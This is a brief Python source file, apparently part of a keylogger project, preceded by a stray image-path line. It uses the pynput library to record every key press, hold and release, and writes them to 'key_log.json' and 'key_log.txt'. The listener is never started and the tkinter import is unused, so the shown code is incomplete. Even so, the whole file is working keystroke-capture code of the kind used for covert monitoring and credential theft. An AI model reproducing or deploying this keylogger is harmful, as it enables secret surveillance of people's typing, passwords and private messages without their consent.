 import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))